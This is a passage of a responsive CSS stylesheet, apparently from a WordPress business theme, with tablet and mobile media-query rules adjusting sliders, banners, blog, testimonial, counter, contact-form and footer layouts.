     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 27px 0 20px;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 50px;
    }
     .em_creative_header {
         padding-bottom: 0;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
    /* section_title */
    /* .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
         font-size: 32px;
    }
     */
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
     .title_in_area{
         width: 100%;
    }
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_image {
        /* margin-bottom: 100px;
         */
    }
    /* accourdion css */
     .dt-accourdion-title h2 i {
         display: none;
    }
     .accordion-content {
         padding: 23px 0px;
    }
    /* service css */
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 86%;
    }
     .witr_content_test7 {
         padding: 0;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 90%;
    }
     .witr_testi_main {
         width: 90%;
    }
    /* blog css */
     .blog-img img {
         width: 100%;
    }
     .sub-border-2 .sub-item span {
         top: 31px;
         left: 75%;
    }
     .sub-item p {
         padding: 0;
    }
     .digital-item ul li a {
         padding: 7px 57px;
    }
     .mobil-item {
         margin-top: 30px;
    }
     .download-demo {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: -54px;
    }
     .Screenshots-fearm img {
         width: 240% !important;
         left: -149px;
         top: -24px;
         max-width: 240% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: 0px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: 47px;
    }
     .dt-accourdion-title h2 {
         padding-left: 20px;
    }
     .w_apps_button a {
         padding: 3px 20px 11px 20px !important;
    }
     span.idt {
         font-size: 20px;
         margin-right: 10px;
    }
     span.spaninner {
         font-size: 20px;
    }
    /* about css */
     .digital-img img, .witr_app_area .digital-content h3 {
         margin-top:0px !important;
    }
    /* counter css */
     .witr_counter_single {
         text-align: center;
    }
     .witr_counter_icon i {
         margin-bottom: 15px;
         margin-right: 0;
         float: none;
    }
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
     .footer-item form label {
         margin-left: 30px;
    }
     .deshboard img {
         width: 100%;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .video-item h3 {
         font-size: 30px;
    }
    /* blog css */
     .blog-content span {
         font-size: 14px;
    }
     .blog-left-side .widget h2 {
         font-size: 19px;
    }
     .blog-page-title h2 {
         font-size: 18px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         height: 30px;
         width: 30px;
         line-height: 29px;
         font-size: 15px;
         margin-right: 2px;
    }
     .recent-post-text > h4 {
         line-height: 23px;
    }
   .recent-post-text h4 a, .recent-post-text .rcomment {
		font-size: 18px;
	}
     .breadcumb-area {
         padding-top: 93px !important;
    }
     .em-blog-content-area {
         padding: 15px 15px 10px;
    }
    /* call-to-action css */
     .all_cal_color {
         text-align: center;
    }
     .witr_9 .dt_video_inner{
         margin-bottom: 73px;
    }
     .witr_9 .dt_video_inner{
         top: 40px;
    }
     .witr_col_image {
         margin-top: 50px;
    }
     .witr_11 {
         margin-top: 100px;
    }
     .witr_5 .dt_content p{
         width: 100%;
    }
     .witr_b9{
         margin-top: 95px;
    }
    /* single portfolio2 */
     .portfolio-details-box {
         margin-left: 0;
    }
     .pimgs img {
         width: 100%;
    }
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
    /* countdown css */
     span.cdowns {
         margin-bottom: 20px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
     .witr_btn {
         margin-top: 11px !important;
    }
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* timeline css */
     .mrl65,.mrr15{
         display:none;
    }
     .mrr50 {
         margin-right: -235px;
    }
     .mrl110 {
         margin-left: -63px;
    }
     .mrr90 {
         margin-right: -40px;
    }
    /* static tab css*/
     .dt_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .dt_single_event {
         margin: 0;
    }
     .dt_event_icon span {
         margin-right: 5px;
    }
     .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
     .recent-post-text {
         margin-top: 10px;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .singleAbSlide {
         right: 0;
         left: 0;
         bottom: -218px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom:30px;
    }
     .witr_single_call .text-right {
         text-align: center !important;
    }
     .witr_center{
         text-align: center;
    }
     .em_slider_social {
         top: 41%;
         z-index: 999999;
         display:none;
    }
     .dt_content {
         margin-bottom: 30px;
    }
     .em-service2.sleft .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
    /* new css add */
     .witr_event_style_5 .witr_event_d {
         padding-top: 30px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 8px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 75px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 90%;
	}	
.dt_features_area {
    margin-top: 100px;
}	
.about_thumb {
    padding: 0;
}
.about_thumb img {
    width: 100%;
}	
.witr_section_right {
    padding: 40px 20px 0px 0px;
}	
.dt_advantages_area .all_color_service {
   padding: 30px 11px 16px 0px;
}
.dt_advantages_area .em-service-title h3 {

    font-size: 19px;
}
.contact2 .apartment_area {
    margin: 0px 50px 0px 50px;
}
.witr_lf_area {
    margin-top: 0px;
    margin-bottom: 40px;
}
.skill_thumb img {
    width: 100%;
}
.footer-menu ul li a {
    padding: 0 6px;
    font-size: 14px;
}

.vision_thumb_area img {
    width: 100%;
    margin-top: 40px;
}

.post_team_idteam .slick-prev {
    left:564px;
}
.dt_service2_area .witr_custom2_icon {
    float: left;
    margin-right: 25px;
}
.single_page .witr_section_title_inner h3 {
    font-size: 27px;
}	
	
.testomonial .test-part.witr_testi_s_11 {
    padding: 30px 17px 20px;
}	
.contact_em_top {
    margin-top: 0px;
    margin-bottom: 30px;
}	
.skill_title_bg {
    padding: 93px 30px 30px 30px;
}
.skill_title_bg.title2 {
    padding: 50px 30px 100px 30px;
}




	
	
	
	
}
/* ------------------------------------------------- Small Mobile : 320 ---------------------------------------------------*/
 @media (max-width: 767px) {
     .witr_swiper_height {
         height:700px !important;
         width: 100% !important;
    }
	.witr_swiper_area.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.dt_service_area {
		margin-top: 100px;
	}
	.witr_swiper_content {
		top: 53%;
	}
	.counter_area3 .all_counter_color h4, .counter_area3 .all_counter_color h1 {
		font-size: 19px;
	}
	.recent-post-image img {
		width: 67px;
		margin-top: 12px;
	}
	.counter_area3 .all_counter_color p {
		font-size: 15px;
	}
	.dt_video_area  .witr_counter_number_inn {
		right: 60px;
	}
	.witr_section_title_inner h2 {
		font-size: 15px !important;
		padding: 4px 24px;
	}
	.dt_togole_area .cal_to_toggole {
		display: inherit;
		text-align:center !important;
	}
	.text-left {
		text-align: center!important;
	}
	.text-right {
		text-align: center!important; 
	}
	.dt_togole_area .dt_button.no_margin {
		width: 100%;
		margin-top: 21px !important;
		width: 60%;
		display: inline-block;
	}
	.skill_right_inner {
		margin-left: 0px;
	}
	.dt_togole_area .dt_button.no_margin {
		
	}
	.testimonial_area2 .em_single_testimonial {
		padding: 60px 30px 26px;
	}
	.dt_about_area .witr_s_flex {
		display: inherit;
	}
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 25px;
	}
	.dt_service_area .em_service_text_box {
		padding: 43px 10px 25px 60px;
	}
	.service_icon_box {
		padding: 20px 20px 20px 20px;
	}
	.witr_sw_text_area {
		width: 100%;
	}
	.witr_ds_content_inner {
		width:90%;
	}
     .w_slider_3 .witr_swiper_height {
         transform: translateX(0) !important;
    }
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
    .m1.witr_swiper_height {
		width: 100% !important;
		background-position: center left;
	}
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 37% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 40% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 12%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
     .swiper-button-prev,.swiper-button-next {
         display: none;
    }
     .witr_swiper_area .witr_btn {
         margin-right: 0;
         margin-bottom: 10px;
    }
     .text-right .witr_swiper_content h1, .text-left .witr_swiper_content h1, .text-center .witr_swiper_content h1{
         font-size:20px;
    }
     .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3{
         font-size:25px;
    }
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .witr_swiper_content p {
         font-size: 17px;
    }
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }	
	/* slick slider	 */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 28px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-slider-button {
         display: none;
    }
     .em-nivo-slider-wrapper .nivo-controlNav {
         display: none;
    }
     .text-left .em_slider_s2_content {
         margin-right: auto;
    }
     .text-right .em_slider_s2_content {
         margin-left: auto;
    }
     .em-slider-sub-title {
         line-height: 32px;
    }
     .em_slider_inner.text-left, .em_slider_inner.text-right{
         text-align:center !important;
    }
     .em_slider_s2_image {
         display: none;
    }
    /*========= banner area css ===========*/
     .witr_banner_area {
         height: 640px;
    }
     .witr_banner_content h1 {
         font-size: 25px;
    }
     .witr_banner_content h2 {
         font-size: 20px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 87%;
    }
     .witr_banner_content.text-left, .witr_banner_content.text-right{
         text-align:center !important;
    }
     .witr_banner_content.text-left p, .witr_banner_content.text-right p {
         width: 100%;
    }
     .witr_banner_content.text-left {
         margin-left: 0;
    }
     .witr_banner_content.text-right {
         margin-right: 0;
    }
     .witr_video_butns {
         display: block;
         margin-top: 15px;
    }
    /*=========== banner area 2 css ===============*/
     .banner_area {
         text-align: center;
    }
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 22px;
    }
     .witr_float .butn, .witr_float .butn {
         float: none;
         display: block;
         margin-bottom: 10px;
         margin-right: 0;
    }
     .witr_btns2 {
         display: block;
         margin-top: 20px;
    }
     .banner-content form {
         width: 100%;
    }
     .banner-content input {
         width: 100%;
    }
     .banner-content button {
         position: inherit;
         margin-top: 20px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
	/* service area2 */
	.dt_service_area2.dt_service_area.home2_service_area {
		padding: 125px 0px 0px;
	}
	.home2_togole_area .dt_button a {
		padding: 18px 35px;
		font-size: 17px;
		margin-right: 0px;
	}
	.home2_togole_area .single_image {
		margin: 10px 20px 0px 0px;
		text-align: left;
		margin-bottom: 20px;
	}
	.cal_to_toggole {
		display: inherit;
	}
	/* why choose area css */
	.why_choose_area .witr_btn {
		margin-bottom: 30px;
	}
	.home2_togole_area .dt_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
	.home2_togole_area .dt_button.no_margin {
		margin-top: 0;
		width: 60%;
	}
    /*=========== Slick area 2 css ===============*/
     .witr_ds_content {
         height: 600px;
         background-size: cover;
         background-position: center center;
         overflow: hidden;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
         font-size:23px;
    }
     .witr_btn {
         padding: 10px 26px;
         margin-right: 0;
    }
     .slider_btn {
         text-align: center;
    }
     .section-title.t_center {
         width: 100%;
    }
     .section-title.t_left {
         width: 100%;
    }
     .section-title.t_right {
         width: 100%;
    }
    /* top bar */
    /* .top-address {
         text-align: center;
    }
     .social-icons.text-right {
         text-align: center;
    }
     */
     .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
         font-size: 13px;
    }
     .top-right-menu ul.social-icons {
    }
    /* footer bar */
     .footer-top-inner p {
         width: 100%;
    }
     .footer-menu ul {
         margin: 10px 0 0;
         text-align: center !important;
    }
     .footer-menu ul li a {
         font-size: 14px;
    }
     .copy-right-text p {
         text-align: center;
    }
     .breadcumb-blog-area {
         padding: 50px 0;
    }
    /* blog css */
     .em-blog-content-area {
         padding: 20px 10px 5px;
    }
     .dt-blog-meta-left a, .dt-blog-meta-left span {
         font-size: 14px;
         margin-right: 3px;
    }
     .dt-blog-meta-right a, .dt-blog-meta-right span {
         font-size: 11px;
         margin-left: 3px;
    }
    /* single blog */
     .post_reply ul, .blog-content ul, .single-blog-content ul {
         padding-left: 20px;
    }
     .post_reply ol, .blog-content ol, .single-blog-content ol {
         padding-left: 20px;
    }
     .comments-area .children {
         margin-left: 10px;
    }
     .comment_field .input-field {
         width: 100%;
    }
     .pdsr {
         padding-top: 50px;
    }
     .pdsl {
         padding-bottom: 90px;
    }
     #wp-calendar {
         display: block;
    }
    /* footer css */
     .copy-right-text p {
         font-size: 11px;
    }
     .footer-social-icon a i {
         font-size: 16px;
         height: 35px;
         line-height: 35px;
         width: 35px;
    }
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 10px 71px 10px 0;
         text-align: center;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_icon {
         float: none;
         margin-bottom: 10px;
         margin-right: 0;
         overflow: hidden;
    }
     .creative_header_address .col-sm-4.col-xs-12{
         padding-left:0;
    }
     .creative_header_logo {
         display: none;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 40px;
    }
    /* new css */
    /* footer css */
     .copy-right-text p {
         font-size: 15px;
    }
     .dt-blog-thumb img {
         width: 100%;
    }
    /* section title css */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3{
         font-size: 21px;
         line-height: 30px;
    }
     .witr_section_title_inner h2 {
         margin-bottom: 4px;
    }
     .title_in:before, .title_in:after {
         background: none;
    }
     .title_tx h2 {
         font-size: 16px;
         line-height: 20px;
    }
     .title_in {
         float: none;
         padding-right: 0;
    }
     .title_in_area, .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
     .witr_section_title_inner p {
         padding-top: 10px;
    }
     .witr_section_title{
         text-align: center;
    }
     .witr_section_title .text-right {
         text-align: center !important;
    }
     .title_btn {
         margin: 30px 0 20px;
    }
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 20px;
         line-height: 36px;
    }
     .witr_text_widget_inner p, .about-content span{
         font-size: 16px;
    }
    /* feature area */
     .em_feature-icon {
         font-size: 18px;
         margin-right: 15px;
    }
     .em_feature-icon i {
         float: none;
    }
     .em-feature-title h2 {
         margin-top: 0;
         margin-bottom: 0;
    }
     .witr_feature_content_3d h3 {
         font-size: 21px;
    }
     .sub-item h3 {
         font-size: 21px;
    }
     .w_apps_button_area {
         text-align: center;
    }
     .witr_app_area .digital-content h3 {
         margin: 0 !important;
         font-size: 25px;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.4);
         transform: scale(0.4);
         margin-left: -280px;
         top: -120px;
    }
     .Screenshots-fearm img {
         width: 260% !important;
         max-width: 260% !important;
         left: -65px;
    }
     .dnSlide-main img{
         width: 100%;
    }
     .dnSlide-btn {
         display: none;
    }
     .Screenshots-area .Screenshots-frame-img {
         left: -64%;
         top: -13px;
         width: 232%;
    }
     .digital-item ul li a {
         padding: 7px 27px;
    }
     .mobil-item {
         margin-top: 30px;
    }
    /* countdown css */
     span.cdowns {
         margin-bottom: 30px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
     .witr_btn {
         margin-top: 11px !important;
    }
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 88%;
    }
     .testomonial .test-part img {
         margin: 0 !important;
    }
     .em_test_thumb {
         margin-right:15px;
    }
     .em_testi_title h2 {
         font-size: 17px;
    }
     .testiCreCon {
         padding: 8px 20px 30px 20px;
    }
     .witr_content_test7 {
         padding: 0;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 100%;
    }
     .witr_test_part {
         float: none;
         margin-left: 0;
         margin-right: 0;
    }
     .witr_test_part img {
         margin: auto;
    }
     .witr_testi_main {
         width: 100%;
    }
    /* video css */
     .video-part .video-overlay .video-item h3 {
         color: #fff;
         font-size: 25px;
    }
     .video-part .video-overlay {
         padding: 110px 0 !important;
    }
    /* service css */
     .service-item {
         text-align: center;
    }
     .em-service2.sleft .em-service-icon, .em-service2.sright .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
     .witr_service2_box {
         text-align: center;
    }
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
    /* tab css */
     .dt_tab li {
         margin-bottom: 20px;
    }
     .witr_adv_tab_content {
         margin: 0;
    }
     .witr_taba_style1 .nav-tabs .nav-link {
         margin-right: 0px;
    }
    /* accourdion css */
     .witr_ac_style {
         font-size: 15px;
    }
     .witr_ac_style:before, .active .witr_ac_style:before {
         right: 10px;
    }
     .dt-accourdion-title h2{
         font-size: 14px;
         padding-left: 20px;
    }
    /* blog css */
     .blog-img img {
         width: 100%;
    }
     .witr_blog_con {
         padding: 12px 10px 18px;
    }
     .witr_blog_con h2 {
         font-size: 21px;
    }
     .witr_post_Author {
         margin: 0 10px;
    }
	.recent-post-text {
		text-align: left;
	}
    /* counter css */
    .witr_counter_single {
		text-align: left;
		margin-bottom: 35px;
	}
	.skill_right_inner .witr_section_title_inner h3 {
		font-size: 24px;
	}
	.social-icons {
		text-align: center; 
	}
	.witr_blog_con h2 a {
		font-size: 18px;
	}
	.counter_inner {
		padding: 90px 0px 50px 0px;
	}
	.witr_counter_single {
		display: inherit;
	}
	.witr_counter_icon i{
         margin-bottom: 15px;
         margin-right: 20px;
         float: none;
    }
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 0px; 
	}
	.why_choose_area {
		margin-left: 30px;
	}
    /* video css */
     .video-play-6 {
         width: 80%;
    }
     .subscribe form input {
         width: 500px;
    }
     .download-content-6 ul li a {
         padding: 12px 46px 12px 80px;
    }
     .donwload-overlay {
         padding-top: 215px;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .play-overlay i {
         font-size: 32px;
    }
     .digital-img {
         margin-top: 100px;
    }
    /* contact css */
     .field.topfield .form-field {
         float: none;
         width: 100%;
    }
     .form-controls .field.topfield .form-field:nth-child(2n) {
         margin-left: 0;
    }
     .witr_field1 .witr_form_field1 {
         width: 100%;
    }
     .witr_form_controls1 .witr_field1 .witr_form_field1:nth-child(2n) {
         margin-left: 0;
    }
    /* apps_button css */
     .w_apps_button_image {
         margin-right: 0;
         margin-bottom: 20px;
    }
     .tab_content.text-left {
         text-align: center !important;
    }
    /* blog css */
     .footer-middle {
         text-align: center;
    }
     .blog-content h5 > a {
         font-size: 17px;
    }
     .blog-content span {
         font-size: 12px;
    }
     .blog-page-title h2 {
         font-size: 17px;
    }
     .wblog-content h5 > a {
         font-size: 20px;
    }
     .wblog-content span {
         margin-right: 5px;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .recent-post-text > h4 {
         margin-top: 2px;
         line-height: 1;
    }
     .recent-post-text h4 a {
         font-size: 14px;
    }
     .witr_post_Author6{
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 15px;
    }
    /* call to action */
     .all_cal_color {
         text-align: center;
    }
     .dt_video_inner{
         top: 21px;
    }
     .dt_video11.dt_video_inner{
         top: 50%;
    }
     .dt_button a {
         margin-bottom: 30px;
         margin-right: 0px;
    }
     .dt_content h2, .dt_content h3{
         font-size: 23px;
    }
     .witr_9 .dt_video_inner{
         margin-bottom: 73px;
    }
     .witr_b9 {
         margin-top: -10px;
    }
     .dt_content {
         margin-bottom: 30px;
    }
     .mc4wp-form-fields button {
         width: 100%;
         position: inherit;
         padding: 25px 30px;
         margin-top: 25px;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
     .witr_sstyle_9 {
         padding: 42px 20px 50px;
    }
     .w_apps_button {
         margin-bottom: 30px;
    }
    /* single portfolio2 */
     .portfolio-details-box {
         margin-left: 0;
    }
     .portfolio-details-box ul li span.eright {
         font-size: 15px;
         margin-left: 0;
    }
     .portfolio-details-box ul li b {
         font-size: 15px;
    }
     .portfolio-details-box h2 {
         padding-top: 20px;
    }
     .portfolio-details-box .dt-single-icon-inner a {
         margin: 0 4px;
    }
    /* single_protfolio css */
     .single_protfolio {
         margin-bottom: 30px;
    }
     .portfolio_nav ul li {
         padding: 6px 20px;
    }
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
    /* display none css*/
     .owl-nav, .slick-prev, .slick-next, .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
    /* timeline css*/
     .witr_sicon_bottom.witr_hd_timeline_contant {
         padding-bottom: 20px;
         padding-top: 30px;
    }
     .mrl65 {
         margin-left: 16px;
         padding-top: 25px;
    }
     .mrl110 {
         margin-left: 17px;
         padding-top: 25px;
        ;
    }
     .mrr90 {
         margin-right: 15px;
    }
     .mrr50 {
         margin-right: 14px;
    }
     .mrr15 {
         margin-right: 14px;
    }
    /* static tab css*/
     .dt_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .dt_single_event {
         margin: 0;
    }
     .dt_event_icon span {
         margin-right: 5px;
    }
     #sb_instagram .sbi_photo_wrap {
         margin-bottom: 25px;
    }
     .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
     .em-feature {
         margin-bottom: 23px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li a {
         padding: .5em 6px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li {
         padding: 0px .5em;
         margin-right: 6px;
    }
     .dt-header-top {
         display:none;
    }
     .accordion_area {
         padding-top: 30px;
    }
     .footer-sociala-icon {
         float: none;
    }
     .footer-sociala-info p {
         text-align: center;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .ab_videoArea {
         padding: 44px 23px 40px;
    }
     .singleAbSlide {
         position: inherit;
         bottom: -30px;
         right: 0;
         left: 0;
    }
    /* service */
     .singleSS {
        /* padding: 61px 24px 60px;
         */
    }
     .detail_SS h3 {
         font-size: 21px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .witr_testi_itemt {
         padding: 0px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
    }
	.img_text_part_dflex,	
	.two_part_dflex {
		display: inherit;
		text-align: center;
	}
	.single_2p_testimonial {
		text-align: center;
	}
	.title_and_sub {
		margin: 10px 0;
	}	
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_content h3 {
         font-size: 30px;
    }
     .witr_about_image {
         margin-top: 30px;
    }
     .witr_service3_box {
         top: 50%;
         transform: translateX(-50%) translateY(-50%);
         left: 50%;
        padding: 0;
    }
     .em_slider_social {
         top: 40%;
         display: none;
    }
    /* team css */
     .witr_back_img img {
         height: 554px !important;
         height: auto;
    }
    /* new css add */
     .witr_dis_btngr {
         display: inherit;
    }
     .witr_circal_r {
         margin-left: 0;
    }
     .witr_event_style_5 .witr_event_d {
         padding-top: 3px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 5px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 134px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 85%;
	}	
	.dt_features_area {
		margin-top: 100px;
	}
	
.witr_section_right {
    padding: 40px 0px 0px 0px;
}
.contact2 .apartment_area {
    margin: 0px 0px 0px 0px;
}	
.contact2 .apartment_text p {
    font-size: 28px;
}	
.dt_skill_area .witr_section_title_inner h3 {
    font-size: 22px;
}	
.witr_lf_area {
    margin-bottom: 50px;
	    margin-top: 0px;
}	
.witr_section_right  .witr_section_title_inner h3 {
    font-size: 23px;
}	
.vision_thumb_area {
    margin-top: 30px;
}	
.dt_team2_area .witr_section_title_inner h3 {
    font-size: 29px;
}
.post_team_idteam .slick-prev, .post_team_idteam .slick-next {
    opacity: 0;
}	
.dt_service2_area .witr_custom2_icon {
    float: left;
}	
.contact_thumb_area {
    margin-bottom: 40px;
}	
.witr_taba_style1 .nav-tabs .nav-link {
	padding: 20px 24px;
}
.style_2 .all_pricing_color ul li:nth-child(odd) {
    padding: 0px 55px 0px;
}
.style_2 .all_pricing_color ul li {
    padding: 0px 55px 0px;
}
.privacy_title .witr_section_title_inner h3 {
    font-size: 19px;
}
.dt_heading_bg_area .witr_animate_content h1 {
    font-size: 26px;
}
.countdown_page .witr_section_title_inner h3 {
    font-size: 27px;
}
.brpt h2 {
	font-size: 30px;
}

.dt_contact_area .em-service2.sleft .em-service-icon {
    float: none;
}
.contact_em_top {
    margin-top: 0px;
    margin-bottom: 30px;
}
.home2_service .witr_section_title_inner {
    text-align: center;
}	
.home2_service .text-right {
    text-align: center!important;
}	
.skill_title_bg {
    padding: 93px 30px 30px 30px;
}	
.skill_title_bg.title2 {
    background: #1789d9;
    padding: 50px 30px 100px 30px;
}

.witr_6 .dt_content p, .witr_5 .dt_content p {
    width: 100%;
    margin: auto;
}

.list_item2 {
    margin-left: 0px;
}
.list_item3 {
    margin-left: 0px;
}
.dt_contact_bg_area {
    background-position: center right;
}




	
	
	
	
}



/* ------------------------------------------------- Large Mobile :480px. ---------------------------------------------------*/
 @media only screen and (min-width: 480px) and (max-width: 767px) {
     .em-slider-button {
         display: block;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: block;
    }
     .em-button-button-area a {
         margin-right: 5px;
         margin-top: 15px;
         padding: 3px 20px;
         font-size: 12px;
    }
    /*=========== banner area 2 css ===============*/
     .banner-content button {
         position: absolute;
    }
    /* portfolio css */
     .portfolio_nav ul li {
         margin: 0 2px 10px;
    }
    /* banner area css */
     .witr_banner_area {
         height: 600px;
    }
     .witr_banner_content.text-right p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
     .witr_banner_content.text-left p {
